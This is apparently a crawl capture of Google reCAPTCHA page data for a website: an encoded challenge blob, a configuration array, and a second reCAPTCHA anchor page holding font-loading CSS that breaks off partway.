gwovCnDbDo8OLTz9cB8Onw4nClsKgw6AnFMKGwqzCv2/[base64]/Cq8OpD8Kkw6zDsBnCnhzCrsOhHQYQwrbDt8ORVSwWw4BIwqAnCsOmw7JCKMKDwrPDkSnCoSgfBsKYw4/CvjoNw4vCuzh5w69Bw7IUw4J+M0HClSPDhF3DpMODTcOPPcKEw4bCi8KXwrcNwonDj8OpT8O0w7dfw59LbjUQAQkewp7Cn8KsBQHCu8KkaMK0L8KoA3DCn8OBwpzDsEgQUyPCisK2YsOLw4kEQjPCu1Q/w4LDv23CgiLDvcOUFcKTEXLDi2DCoS3DscKcw4DCjcO5w53CtwUVw5HDqMOfPMKZw5QMc8OmacKTwrk3OMK/wp9id8K6w7vCvQ0qFQvCt8KyYCoNw65Zw4XCpcK4DMKVw7x3w5bCicO4I2gFL8K7PsO/wojDqE/CtcOXw6TCl8OZAcOywoDDscKcEirCg8K6KsOMwo4mGh0bEMOKw5J6PsOJwo3CtzbDisKeQlfDh3HDocKUBMK9w6HCvcKVw4sZw4Agw60xw5RRwprDnAlXw7DDgsOrNk55w70ZwoZIw41mw40mCcKGwqjCo3ROCcOXE8O0w4/DlMKwFA3CuHPCtsOFB8KZd1nCpsOBwqHDtcOFZkHDtFwMwrkyw4zDhX5TwotseDHDicKnJMO0wobDjRQvwqg/CyfCkA7CkAgFIsOSBjLDuDfDgmXDrcKBSsO7QV7DqcKXDyQJKcKQfUXDt8KjF8OHMMOQwoUXQDvDpsK7GMOCD8OpwobDncKswr7CqTDCnVdGJ8OxUj7DvsKmwo8bw5DDscKfwrzCoRQqw64lwo7Cs2/DrjxPOS1ZFsOWw6XDiMO8A8Kqe8O3V8OyMgBHeTRLB8Kvwo92RmLDhcK+wrrDvFkBw6vDqHVSM8KuZQvDlsKSw6HDvMOmWyM+DcOKWU3Cqysbw53CgsKBAcOUw4/CqyfCoBfCpUfDnxjCqcOew6fDv8K8w6wlwqHDlW3Dl8KjLCJ7w6JQwpfDg8K3w77CvcKCw5Z/[base64]/DoUQgOMOOZBUkw5zDqcO3WhzCrsONw6dmGXHDncKww73Cm8Oxw4dcQ1HCkBHCpMOxPTp9PcO2NcKBw6LDssKcGVMjwq0jw4DCqsKXfcKrXMKhwrcWVwLDtUMVaMKaw75Uw6TDqcOMTMK/[base64]/GkjCh0gEZsOUwpc0w6PDq0jDiE/Dg8OOwp7DmWTDt8K8wobDi8KsV19vBcKrwqzCmcOSVG7DoH/ClMK9eVjCpMOjecOlwqXCsXLDk8Orw53CnCJjw4otw5DCosOCwrnCh0VbeDTDvH7Dj8O0PMKWEFVHahorWsKKwqVtwoHCnHkPw6lVwrdNM2lew7sqOTzCnXvDuBljwq1mw6HCpsK/WcOnAxxHw6TDqsKXFR5mw70/w7l6YiLDh8OVw51JUsOTwoXDkBZ1G8OpwrTDs2dDwoJXVsOJXnfDkVfCncOywoNuw6rCrMK+wq3CksK8aC3DgcKewq4fb8Osw6XDolEOwrA9MzwCwpxdw7fDg8OQaS8jw45tw5fDgsKyN8Krw75QwpAqL8K/woQGw4bDh0RsNkd0wpMkwobDgcK5wq7CgEh4wq1Ew6TDjWPDm8Oqwro1Z8OUFRDCskoMWn3DisOLJ8Kzw6UwQE7CpVwaSsOrw7TCuMOBw5fCk8Kdwr/CgMKiMh7CnsK8fcKwwobCshsaDMOew5nDgsKqwqXCunXDk8OrHA1LZ8ObSsKBUyBPR8OhJCLCtMKkFSgkw6UHTER2wpnCnsO5w4DDs8OibD9dwp8Awrckw7nDji4pwpgtwrfCvcOlHsKow4nCqQLCmcKzNCQIYcOUwovCiWE4SiDDnF3DtCtUwp/CgMKcZDDDmRktKcOzwqDDqEfDsMOfwpdjwqJEKWcpJHtzw6nCgsKJwqlkEHrDqhDDnsOxw7fDvCPDrcOWBiPDj8KVHsKDT8KUwo/[base64]/E8O0w7QLLMKJw5rDlcKHwo0Yw7zCgcONWMK0w6jDpsOAH8OtUcKcw7QWwp/DixUVCUjCqAoVSkXCiMOCwqHDvMOcw5/[base64]/DvMOlw6fDhsKNwqnCtRIUwrnCg8OZw5dzCsK6wqlCw5HDs2LCgsKywpbCs0gdw6hPwonCrAzCqsKAwoJ+XsOSwoXDv8KnVyTCizlvwonCoj5jdcKdwqcAaxrDjMKlQjrCl8O/VsKWJ8O1HMKze0LCosOlwprCqMK0w4DChiR6wrN+w5tqw4ITEMKrw6QLIDvDl8O5aG/DuRUDJl82QCDCocKTw4DCiMKnwpDCjA7ChiV7F2zCtmZaTsKTwp/Dl8KewrXDl8OYWsODHivCgsKYw4gtwpVXAsOcCcO0YcO+w6ROHAMXW8KueMKzwqPDgTUSBHXDucOcMR1uXMKfZMObDFRhNsKYw7lWw6hKCVLChnI3woXDuihjezBawrXCisKlwoopAVPDpcKnw7c/[base64]/DsFt3Nkhmw4R4d8Kfw4EIwqh2wp/Co8KIN8OoWzrCmHvCmR/[base64]/wrUCwrNyUsOEwq3CjDx4wph5fksTw6tHw6IQXcKBUMKZwp7Ck8KHw7AOw6rCqsO4w6nDlcO/QSnCojrDuRY1STd7W2bCtcOSZcKUV8KsN8OPKsOFTMO0DMOTw57DgzgzbsK9fHwKw5rCoRvCkMOVwo3CuxfDiT4Lw6MXwoTClH0kwq/Dp8K/wpHCsTzDl2zCrmHCngs5w7zCumBBLsKzYDLDl8OyAcKKw6zDlmoWXcO/ImvCjV/ClkoWw4xww6LCiTnDtlzDrkjCpmZ+CMOIMMKdZcOAYGXDg8ORwpBZw4TDscOhwp/[base64]/[base64]/DksKTwo8mXcKtcsOOwpbCocOIwpxdw788GMOowrvCnMOgX8OGw703TcKnw4ooHmXDkgPDrMOUMcO8NcOjwqLDvEMicsOKDMOrwp1AwoNmwrB0woA/CMOUIWrCnAE8w5sWHyZ6JFTDl8K5wpQTesOZw6/DpMOcw4FIWSBCbsOCw7Bbw71VfAwmcR3CgcKOIizDrMOFw5sCVynDgMKvwp7CsWzDig/[base64]/[base64]/[base64]/CoQttBxBTwrLCoFI+wrYiw5o4w6bCsMOaw63DjAt9w7JMLMKXYsKlf8KOVsKKcW/Ctwh/Wgh4wo7ChMOHJMOQNFfClMO3Q8Oiw4RNwrXClXPCj8ObwpfCkRPChMKOw6HDi3zCjDPCu8OZw5/Dj8K4HcOZEcKcwqJyIMOMwqYLw67Cp8KFVsOMwrbDh1JuwpHDmRcDwplYwqvCjiUIwo7DrcOew6NbKcKufsO/XCrCmg9bZU0qHcO/[base64]/DrcOIw5rCp0kVwoB/KzUswpnDg3TCl8KQw5RYwqsmD1/CucOTPsO2SDV3McOww4TCuFnDsmrCqMK6LsK/[base64]/[base64]/DhHCrMOdwonDssOcwoDCswLCgBc6ahNtw5LDrsOqGMK/Ukx7A8K1w6tiw77Dq8OUwrLDhMKjwpjDrsK9AEDCpkgQw6pSw6DDscObeyXDuHpUwq0nw53DmcOFw7XCnEA5wrPDkg58woYtEgXDv8Oww7vCi8O/UzFVSTdvw7PCj8K7IXLDrkRIw7DDvTMfwqPDscKifmLCrUDCiV/Cv33CicKyfMKewrEbBMK5csOyw5cKWMKAw6lhO8KGw7F/WhjDgsOrfMO/[base64]/Cj8Krw4rDsmnCnRjDs8KsZMO6FC4rw6LCh8KrwogOCF1VwrDDqn3CnMO0ScKPwoxAYTDDkjvCq0AWwp9qIBN8wqB5w6TDp8KXP2rCrl3CnsOPfkXDmCDDpMOpwqh5wpfDg8OwAErDkGEmGB/[base64]/w4fCgxZAfcK7wpXDlmrDq8KOw4glw5ZzPWrCp8O/w7zDvHzCvsKxUsOBHCVewoTCjzU7TCUiwo12wpTCq8Olwp/Dh8KgwpzCs2HCucOzwqUBw4cTwphcBMKUwrLCk1rCux/[base64]/DuB3CuMKLw63CkhMLfMOYw5jCqsKiHGzDgcOcwpAbwp3DoMOPOsO3w4zCpsKFwoDCpMOqw77Cu8OWbsOQw73Djz9/[base64]/CqsKFGGI1w7NDAsOfwoPClUwUUcOtYMO7RMOYwpTCh8Oqw67DknA0VMKpHMKlWFcHwqfCvcK2ccKlaMK3ZGoAw7XCuyA1AyU/wqrDhx3DpcKtw67Don7Cp8KSFjnCv8KCM8K9wqHCvlljQsKTHcO0UMKEOcObw5DCpVfCgsKufVYPwrplDsOPCGscN8OuccORw4DCusKaw4/Cu8K/[base64]/wrBkwqd4B8Onw5/CgBXCi8KFSUczJcK9wqrCoCpPwr8qVsKrNsO4eBXCl1wRDEXClxxZw6QiIcK+IcKFw4PDp1PChmXDmMKlcsKowqXCnUbDtWHCqk3Duj96C8OBwpHCnhAWw6Jww6LCnl9jA2s/[base64]/CjcOTwq/CrQNWw7duwqPDssKowrjChGDChMOzwqI6wpzCq8OVZsKDdC4Ow445FMK9ecKMdiBZUMKXwpHCtgzDgn98w6FiM8Ktw5bDh8OUw4JCRcOow4/CoF/CkXRLcGsfw4JmDG3CtsKgw79LEhNHfgc+wpRXw5YzDsKyQ2xwwpQDw4g3cwHDpMO7wr9vw6fDgEZXZcOreF5ERcO+worCvsOaJcK7JcOXWcKHw6saTlRMwogWBG/DjETDocKVw4dgwpsowoJ+f23Cq8KjcTU9wpLDucKewqwAwqzDvcKTw798dTEGw5ktw5LCsMK1d8OPwqFUaMK8w71AfcOHw4MVHTPCmBnCuiDCgMKKSsO5w6fDoRJTw6Esw75uwrx5w7V6w7pow6UIwrPCjhnCjDzCgi/CvF9UwrcjQ8KWwrpNKCZvNAI7w5NEwoYRw7LCkWdmRsKkdcKoc8Oew77Cn1xqDMO+wovDpsK7w4TCucKYw7/[base64]/[base64]/CuMOub8KCwqnDhcOZw7DDszzDo8KkwrZ0PMKTJE0QbsO4LAbDkmEUDsOmNcKzwq5jOMO6wpjCjAYhOAdfw5szw5PDucOUwpLCi8KaEA1ubsKvw6M5wqfCqlkhUsK4woHCk8ObNCtGNMOkw4QcwqnClsKUCWLDsUfDhMKQw4lzw77Do8KCXMKLFR/[base64]/CiwBoTMKzwozCjA7CgToaw6VdwqfCjsOKNwlVw4A/[base64]/wrsmw48hw7BKaDXDhm8+GsK0wp7DrBfDmwZvAVrDvcO6FMOFw7bDgHbCtytLw4IMwrrCizbDtTPCksOYFcKgw44zOGbCgMONFcKhRsKUWcKYcMOSEcO5w4HChkNQw6N/[base64]/ClcOTw4FeDsKLS8Khwrgww5XDg8O0XMKBCQgbw5d3wpXCm8OjD8ObwpzCosKjworCgDgZO8Kbw44SVHlawpvCoAPDsBHCr8KmCWPCuyXCs8KmBC1WdB8dIcKbw6x5wqBMAgjCoFlDw4/CuX5Pwq/CmCTDoMOLXC9BwpscaXckw5l9asKKUsKKw6FzFMORGyDCgVdYLgLDq8OTUsK6TgtMRhbDn8KMLALChSHChGfDvTsGwobDo8KyJ8Oyw5HDjMKxw6rDrkg8w7vCjDHDsgDCkgFbw7Q4w7LDrsO/wovDrcOZSMK7w7rCmcOJwqXDuBhaVw3Ck8KvdcOJwqVeZGhEw7xNFlPDusO9wqzDg8OrN1vDgT/DnGnCnsO9wq4ZExbDvMOOw5Ydw73CkFk+K8O+wrIQNkDDt3QRw6zCmMOVMMOXU8K+w4gES8Oxw7HDs8Ofw7dpccKxw5XDnAc6UcKrwrrCmHLCv8KNW1NoZMOTCsKVw4kxLsK/wpgLdWQ+w7kLwq0lw43CpRrDqcKVGFs/wq0/w7kawpxAwrYGZcKEW8O9Q8KEw4p9w5I1wrrCp3hswqsow67CsnrDnxoZS0hCw68mbcKAwqLDp8K5wrXCv8KZwrYKw4ZNwpQvwpU5w5bCiH/CksKMCMKVZ3Y/[base64]/DvsKxPMKRGsK1w5tpEG84wpDCplrCqcOvWEbDiUjCrj0Rw5jDrm5WLMKGw4/CtVnCn01+w4Uhw7DCrA/DoRHDrXrDp8KITMORw6FVVsOcY0vDsMKYw6vCr24ieMKTwrfDrSjCuEtsAcKfVCnDiMK9YiDCjm/[base64]/Ck34PJUQfwpZEWMKGRcOyOSFrTsOLejvDrHbDvBwMJlNQb8OkwqHCoHNMwrsVLks5woNIY0/[base64]/CmcKPYcOxw5Ziwq8kw6oQChbDqhEeVh7CgRLCs8OQw5vCvVtxcMOBw73Cm8KyTcOEw6vChGs7w5vClWlaw5tZIcO6Eh/[base64]/DpGzDh8Okw4/DuAFEw6dHw73DqsK8IFUNGsOKM8KgcMOHw49Vw6trCyDDnDMKTcKrwqkdwrXDhQ7CpSbDmRvChMOVwqXCjMOcPAsRX8Ojw6jCqsODw4/CosO2DDzCk1vDvcOLf8OHw7V7wrjCg8Otwqtyw4tRVx0Iw5/[base64]/CjDN0bsOQw4ZRUsKHSxcAw7wkV8K3w6IhwrBNNXtBVMOQwphCeh/DlcK8DMKSw5EjAcODwqgqb3TDoXbCvT3DjCTDs2kRw6wKTcO1wp48w54BakHDlcO/[base64]/CgsOQw5jDmGDDsUMqwrJewrTDi8KSE8OFfsO3acKFwpRaw7BDwq8SwoQUw4zDuXvDmcK5wqrDgsK/[base64]/[base64]/Drz9tUVdnw48Fw7zDtcOlDcK6wojCo8K5K8OXLsODwrM0w6DCmnR4wplSwrhmTcOAw5LDg8K4UADCu8KTwrQbYMKkwqDCssKhVMO/w7FrNhfCiV57w6TCrRzDvcOEFMO8ahBZw6nCqSMdwok8UMKyPRDDjMK3w4d+wobCtcOFCcO2wq4dHMKnC8OJwqAPw4ZUw4fCr8OBwql8w4/[base64]/DnkzDu195PsKhSMKkBcKUw6hTeGgGFMKtZTfClC9gH8KpwqRhA0NtwrPDtzPDqsKWQcOuwqPDgF3DpsOjw4DCvGMJw4DCrGDDpcOFw69UbsKPLMOMw4DDqH0QI8Kcw7g3LMORw50ewoN6ekNYw7HDkcOSw7VoQMOPw67CljAaZMOtw7YcGsK8wqd1O8Oxwp/ClUrCnsOORMO3AnfDjhMfw5rCo0fDkEQiw7xzTgRvdjhLw6VqZgFaw4XDrypIFcO2Q8KjCztdED/[base64]/CssKswqlvwoYmw57Dm8Kew7cvwpRpwoDDjsK7wqLCskvCo8O4KyNhE31TwqN2woFFX8Olw6XDimUiOS/DmMKFwqBAwrEuZMK1w6RqIH/CnQRcwqYuwpPClw7DmCc/w7LDgXTCtRPCjMOyw4wqGSkDw5djG8KtJMKIwrfDlGXCvQzCm2/DkcOww7XDvsK5fMK9D8OAwrlmw4hcP0BlXcKbOcOpwp08aXBdbV0xXMO2LmtLDinDt8Knw54mwqoPVhHDssO5J8OfTsK7wrnCtsK/DQJQw4bCjVZuwqNJAMKGc8O3w5zCvmXCsMK1KsKKwr96QSvCrMOdw4BPw7cZw4fChMOxEMK/YnUMSsO8w7TClsOxwoZAdcOxw4fCvcK1SHxtd8O0w4c4wqYuMsOqwoknw4ssAsORw59Hw5B5FcOew7wUw53CrXPDqxzCu8K4w48ewrnDkwbCjnJxC8KWwqxxwo/ChMOlw5rCn0XDqMKTw61RFQ/CkcOlw7/Cg1/DscOWwqvCgTHDk8KwZsOScnY6MwXDllzCl8Kwe8KNFMKyeWlFXyUmw6Ynw7/CjcKkCcOvAMKMw5sieiZOw5ZvPx7CkRFaaVrCrgbCi8KhwqvCssOQw7NoB1DDu8KPw6nDlkcHwpE5CsKlw4DDlgbDlCpOIMOaw4UhO1wxBsOqDcKRKxjDoyDCnDM7w5TCgV5+w6rDlwJQw6rDiw16ShgzKXvCrcKFEDMpdcOOVAQAwpd4NzY7aHllQXcFwrTChcKjwo/[base64]/IG1xSRIfQcKCwprCicK4w5LCs1TDhCvDpMKGw6XDuk9PY8KvY8O0TFJISMOdwrZhwq8/birDucKbQ2FxAMKWwq3Ch0Zhw65OEX8mdl3Cs2bDkMKYw4nDq8OxRyLDpMKRw6HDlMKZMy9aD0fDq8OLdgbCiT0Kw71zw4FdMVnDhcOaw6Z+A3B7JMKMw4cDIMKqw5x6I3kmGnfDiwQxZcOhw7ZDwqbCoyTCoMORwqM6RMKMTyV/EwF/wpbDmMOCBcKrw4/[base64]/DrMO9FjpcLRXDiFkACSUjb8Kaw5trwq0fdzAGIMOxw5wjXcOVw4xvWMO/woM/wqjCgHzCjQxuSMK7w5PDp8Ojw6zDv8K/w4jDlMK2w6bDkcKyw7hAw6ZHLsOwMcKcw6RMwr/ClwNMdEQbesOrLQ13YMKULC7Dsz5aV1cJwozCo8Olw4bCnMKORMORTMKgVX5yw4tbwpbCpV86JcKqV1nDoFrCkcKiNUDCncKTCMO3RAJbGMKyI8ONGljDgWtFwpI0wqoJGcO/w5XCscKWwp3Cq8Ohw74ewpNKw7LCnEjCv8OuwrTCtRPCnMOCwpc0e8KLRyHCvsKLK8KQbMKEwqHCrj7Ct8KlMMKVB044w6/DtsKAw6kcDsOOw4rCuxfDjsKpPMKfwoRpw7LCrsO5wr3ClTIUwpJ/[base64]/DlsK6RMK1GHUuUVlLBErCj8KDw5MlwqVmYAxmw7jCssKXw4jDqMOsw5LCgjYTOMOOMTfDgCNvw7rCtcOsZMOSwr/[base64]/CsgTCucOAw7XCpMOyZcOOIknCmcKuw7nChDkMZmLDmn3DhTzCo8KDRQZEU8KuYcO1FCl7XxcEwqlOOAjDmFouHSBFesO+AHjCucOQwrfDuAYhDMO7bSzCgyDDvsK+eTVAwpBtEmzCtHgAwq/Dkg/Dr8OQWiDDtMOIw4U5QMOABcO7R2/CgCQFwqXDhBfChsKww7LDi8KVF01kwoB/[base64]/Ent1PsOQwo4dw6A3w5ZxwoTDj8KEw5DDqTjDvgLDv8KLNh9xQ1zCl8OSwqLCslHDkjZeVCXDksKxacOWw7N+asK2w6jDosKUcMK0YsO7w6svwoZgw6ldwpLCsErCjk0aZcKnw6ZSw7E8O1JqwqIswpLDocKuwrLDtWpMWcKow4LCnH5LwprDncO2C8ORSWLCuC/[base64]/BMKbw5EFLFPDlA59IcOZw6PCkgPDqBl+wojDhV/Dj8KSw7DDtU0rViAIEsOcwpFOCMKKwp3CqMKBwpnDskA7w55rKAJvGsOWw7fCrlA2OcKQwoDCikJMRWPCtx44WcK9LcKcSRLDgMOxfMK1woEZwp/CjDzDigtrHwVfM3bDq8OxG0zDpMK6G8KWKmB1CMKcw7UzbcKUw6d1w4DCnRzCtMKmamDCmDHDsFzDjMKrw5h2PMOTwq/Dt8OcKsOfw4/[base64]/DssKJZ0nDuFASYcOFM0XDssOUw4lGw5hFPxUlQMK/OcKfwrzCucOpw4PDl8Ohw43CoybDqMKxw4BnQzrCsEnDosKhbsO+wr/DkSdXwrbDijYEw6nDvE7Dq1YodcONw5Ebw65nw4zCmcOqw5XCulNFWCPDtsOwfBpKfsOZwrQeGXbDicOKwqbCkkNAw5IxbXQawp8Dw6XCrMKOwrQIwrfCgcOvwqlkwqMmwqhnAU/[base64]/wqM/wq3DrsOSwotJIDN5w5dKw77DlFXCh8Oyw715wod8wrdfcMOhwrXCt2dvwoshMWgSw5rDvl3Cqwp/w5I+w5DCtk7CrRjDucOkw7BEdcOLw6nCrQgMO8OGw5wLw7hpccKQaMKzw6VNWiQOwoQcwoQkGnt7w7Mtw5dXwroDwocMTDMDRTx9w5YCWw5qIcOlEk3Dh0ATHxxhw7scPsKmCnjCo27DhBsrf2XDpMODwrY7dSvCtWjDjDLDh8ONKcK+ZsOmwoMlIcKdWcOQw7Qlwq/CkS1iwoheBcKewq3CgsKBGsOvJsOhQgrDucKeHsOXwpQ8w690ZEQ1esOpwqjCrH/[base64]/wq0/w5pBwo/DuEw3w7p6w6FJJHkvwqPDs1IXFsKiw7pYw5dIw6BPOcKAw5DDmcKsw58qfsOrNH3DuSjDrsO6wqfDpkzCoH/Dh8KXw5rCngXDvwfDqB3DrsOBwqzCo8ONSMKnw6c4ecOCZMKiBsOGYcKTw5oWw4BCw5fDisKkw4NpGcOwwrvDjhVhPMKQw6Vhw5Qww6N7wq92TsK2VcO9JcODciFgS0ZnRmTCrR/CmcOZGcOjwrJTYyBhIMOFwqzDnzXDnENABcKow4PCsMOQw4TDr8KjAMO/[base64]/DoHPDq8OpEAhyw5DDhcKbw77CrlXCncKAeMOww4B+w6wKfAxSccOrw6fDk8OUw5nCp8O3F8KETD3CjUVAwpDCk8K5acKwwro1wo9UYsKQw5QjWGbDoMODwp9GUcK7SjvCscO/DDoFWVM1ZWTCl01+aUbDmcOaJEVxf8OjXsKuw6LCijfDrMOow4chw57ClzDCjMK1CUDCk8OAAcK9S3vDi0TDs1MlwoRMw5RVwr/CvkrDt8K4YVTCtcKwHmPCpQfCjkQpw7LDjFw4wpkAwrLCh1sqw4URSMKLWcK/wpzDvGNew7bCg8OfXsKiwrB0wroWwqPCuw0hFn/CnHLCncKDw6XCp1zDj2gceho4OMKUw7JfwqHDg8Oqwr7DnU/DuAIGw4REJMKww6LDkMKJw6HCrgQ/wqpaNsKjwqrCmsOkfkg/[base64]/[base64]/[base64]/DvW3DmMO2wqp1w6gQCXPChGk9UWvCkH/CmMOOGMO1McKAw4HCvsOCwrgrF8OCw4YPeBHDtsO5GhHCpmJlIXPClcOWw4XCtMKOw6RSwrnCocKfw6JQw6MOw70cw5/[base64]/wqEod8OGw7chw67CngrCkU7CrkHDhcOkGsKrwrjCqgTDlsKMw6PDr00mLMOHF8O+w4zDm0/CqsK9RcK7w7PCtsKXGgFnwpjCgknDmDfDvDc+d8ObKFBrEcOpw5HCvcK2Ol3DvRjCiSzCgcOiwqRtw5NkIMO+wqvDg8KJwq0TwoByIMOQKFw5wrYjaxvDusOXS8K6w6DCkXoDGwbDk1bDt8Kaw4bCnsOswq/DuHcNw53Dj0LCtMOrw6oJwpfCrxxBacKBEcKBw4LCosO8JDDCsWd3w7zClsOOw611w4rDjFHDocKCQA81MgwMVBAgHcKSwo/CsVN6NcO8wo8SCsKGSGrCgsOAwozCpsOgwqhIMFcIKCkcfxdOVsOMw5YaLFrCk8OfEcKpw78fYArDjw3CpQDCkMOwwonChGolW3g/w7VfcTjDiQ1QwocAPcOrw5nDsW/DpcOlw4E3w6fCh8KDacOxek/[base64]/MgjCtU8bQHktJsKhNk8EdWLCgMO5FBUnaHJZw7vCosKswqLCrsK+J3tJBcOTwosCwqNGw5/DhcOmZA3CpDkpAMOtAGPClMOZekXDqMOtL8Ouw7pSwqPChU7DkAjDhBrClFDCtX/DkMKKbCddw4VYw5QmNcOFY8KiAXp0BxHCiw/ClTDDiyfDsnvClcKywqFUwpHCmMKfKg7DuD7CncKCPQbClVjDnsKSw7kAHsK6H1QZw5bCjWnDp0jDrcK1BMOswqnDuiQfbmPDnAfDmHnCg2geJwPCocORw5wiw6jDhMOodQnCjGZuCnnClcKiw4PDuxHDmcOLJVTCkMO2ASNWw5cdwonDmsK4QB/CnMOhM0wiBMO8Yi/DmkTCtcOzOzvDqxEwFcOMwobCqMKwKcO/[base64]/[base64]/CsxrCmMOdwqrDm31jYH7CksObwrPCkMOvwrbCjT1/wqHDusOfwqxXw7sHw4wlK04/w6rDtMKWIS7CpcOgCTvDoxnDlcO9Pl1PwoAFwowfw5Jkw4/[base64]/[base64]/[base64]/wrNGw4nDgcODwrNewo3CqsKEH8KNdMK7I8KvSHTDuXclwojDlUtXUCbClcK5QX1zEsOCCMKOw6lqZVvDs8KvdcOJY2rDhEfDlMKCw4XCpWd6woolwpxdwoXDrSzCtcKsKx4+w7AFwqjDj8KUworCisO+wr1KwojCkcKww6/[base64]/w6nDqMKpwr1NwpJTN8KAwrLDicK1IMOBbMOWwrDDuMOUHEjCgBzDu1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/RVAFUm8N8Ev4H9PpPCjj6YwwXxuCjdt2UkLJ2qSMGM\\u003d\x22,0,0,null,1,1768822410397,0,0,[30,33,180,138,203],null,[156,93,148],\x22RC-C9WS-Ysm72FZAQ\x22,null,null,null,null,null,\x220dAFcWeA4eGkwIu_7XdPxTJoT2Z6i5lBu9b0nRg1Ogp3ymiKZlch2-3iSWqytqTeN7i0_XbuqdT_zrMblgpAQKM_aDg4jUvOj9FQ\x22,1768905210434]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gthk0fyk9k5m
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 